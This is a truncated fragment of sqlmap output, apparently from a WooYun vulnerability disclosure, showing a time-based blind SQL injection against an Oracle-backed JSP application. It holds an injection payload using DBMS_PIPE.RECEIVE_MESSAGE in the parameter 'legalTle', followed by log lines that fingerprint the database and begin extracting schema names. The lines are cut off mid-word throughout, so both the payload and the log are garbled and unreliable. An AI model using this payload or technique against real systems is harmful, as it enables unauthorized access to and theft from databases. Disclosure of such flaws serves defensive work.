 Payload: legalTle=1111111%' AND 5670=DBMS_PIPE.RECEIVE_MESS
119)||CHR(70)||CHR(87),5) AND '%'='
---
[22:56:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP, JSP 2.1
back-end DBMS: Oracle
[22:56:19] [WARNING] schema names are going to be used on Oracl
as the counterpart to database names on other DBMSes
[22:56:19] [INFO] fetching database (schema) names
[22:56:19] [INFO] fetching number of databases
[22:56:19] [WARNING] multi-threading is considered unsafe in ti
rieval. Going to switch it off automatically
[22:56:19] [INFO] retrieved:
[22:56:19] [WARNING] it is very important not to stress the net
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay r
'--time-sec')? [Y/n]
[22:56:23] [INFO] adjusting time delay to 1 second due to good
[22:56:24] [WARNING] in case of continuous data retrieval probl
ed to try a switch '--no-cast' or switch '--hex'
[22:56:24] [ERROR] unable to retrieve the number of databases
[22:56:24] [INFO] falling back to current database
[22:56:24] [INFO] fetching current database
[22:56:24] [INFO] retrieved: B
www.wooyun.org